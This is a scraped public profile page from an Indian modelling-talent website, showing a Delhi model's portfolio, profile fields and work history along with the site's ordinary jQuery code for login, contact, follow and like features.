                           <img src="https://www.dazzlerr.com/API/assets/images/2379/profile/thumbnail/59A1AA0C-3D26-5F1A-E231-E913F78D3555_thumb.jpg" alt="Shantanu Arora - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/khtf8oyd">Shantanu Arora</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/mAZgHpPV">
                           <img src="https://www.dazzlerr.com/API/assets/images/2736/profile/thumbnail/89EBAEB9-CF0A-2B2D-8141-2416CC4FD161_thumb.jpg" alt="Pawan Kumar - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/mAZgHpPV">Pawan Kumar</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/wy093B8X">
                           <img src="https://www.dazzlerr.com/API/assets/images/2644/profile/thumbnail/6451D17F-66BF-1E60-1FB3-E4697901EEFF_thumb.jpg" alt="
Jeet Hr Arya - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/wy093B8X">
Jeet Hr Arya</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/4jYKQlxo">
                           <img src="https://www.dazzlerr.com/API/assets/images/2087/profile/thumbnail/1C3114F2-651B-0A56-2D71-D0718B984A45_thumb.jpg" alt="Tushar Kashyap - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/4jYKQlxo">Tushar Kashyap</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/cmSrp4L1">
                           <img src="https://www.dazzlerr.com/API/assets/images/45/profile/thumbnail/31072CD8-B3D8-BC5F-8F70-ECDDE3A417E5_thumb.jpg" alt="Vivek Singh - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/cmSrp4L1">Vivek Singh</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/OK6m0zSl">
                           <img src="https://www.dazzlerr.com/API/assets/images/1985/profile/thumbnail/F8F6BB05-284F-2828-F168-A72E5234307C_thumb.jpg" alt="AADESH MIRKE - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/OK6m0zSl">AADESH MIRKE</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <a href=https://www.dazzlerr.com/API/assets/images/2664/0D7CC53D-BC72-E823-009E-0EC1EDA7C17E.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/2664/thumbnail/0D7CC53D-BC72-E823-009E-0EC1EDA7C17E_thumb.jpg alt="Rajat Khanna - Model in Delhi | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/2664/70828D9C-A24D-F645-3B04-F36D25B4D672.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/2664/thumbnail/70828D9C-A24D-F645-3B04-F36D25B4D672_thumb.jpg alt="Rajat Khanna - Model in Delhi | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/2664/95A7D41A-16CD-E53E-9D67-AA664A09B358.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/2664/thumbnail/95A7D41A-16CD-E53E-9D67-AA664A09B358_thumb.jpg alt="Rajat Khanna - Model in Delhi | www.dazzlerr.com"></a>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Professional</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
                  <span id="current_state">Delhi                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Delhi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Single                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  Hindi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     -</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">-</span>
               </div>
            </div>
                        <h4 class="subtitle physical">Physical Appearance</h4>
            <div class="row gen_info physical">
               <div class="col-md-4 col-xs-6">
                  <h3>Height (feet, inch.)</h3>
                  <span id="height">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Weight (Kg)</h3>
                  <span id="weight">-</span>
               </div>
                              <div class="col-md-4 col-xs-6">
                  <h3>Chest/Bust (inch)</h3>
                  <span id="chest">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Waist (inch)</h3>
                  <span id="waist">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hips (inch)</h3>
                  <span id="hips">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Color</h3>
                  <span id="hair_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Length</h3>
                  <span id="hair_length">None</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Type</h3>
                  <span id="hair_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Skin Tone</h3>
                  <span id="skintone">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Eye Color</h3>
                  <span id="eye_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>DRESS (XS, S, M, L)</h3>
                  <span id="dress">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Shoes (No.)</h3>
                  <span id="shoes">-</span>
               </div>
               <!-- <div class="col-md-4 col-xs-6">
                  <h3>Ethnicity</h3>
                  <span id="ethnicity">-</span>
               </div> -->
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Payment Options</h3>
                  <span id="payment_options">-</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Availability </h3>
                  <span id="availability">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">-</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about">An ecommerce model of Ucb,pantaloons,lee cooper n many more.
Worked with zee tv in zindgi ki mehek serial.
Worked with homeshop 18 channel as a model fie more than 4 years.
Lakme fashion week model 2017</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               -               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="18.220.231.73" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="2664" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="0" >
                     <input type="hidden" name="talent_email" id="talent_email" value="Demo_2664@dazzlerr.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="2";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="2";
   if(user_role_id==6){
   return false;
   }  
   var user_id="2664";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="2664";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="2664";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="2664";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="2664";
var login_user_id="";

var name="";
var profile_name="Rajat Khanna";
var profile_username="";

if(profile_username == ''){
   var profile_link = "60bWE25l";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="2664";
var login_user_id="";

var name="";
var profile_name="Rajat Khanna";
var profile_username="";

if(profile_username == ''){
   var profile_link = "60bWE25l";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="2664";
var login_user_id="";

var name="";
var profile_name="Rajat Khanna";
var profile_username="";

if(profile_username == ''){
   var profile_link = "60bWE25l";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="2664";
      var profile_name="Rajat Khanna";
      var email_isverified="0";
      var phone_isverified="0";
      var profile_email="Demo_2664@dazzlerr.com";
      var profile_phone="";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="2664";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
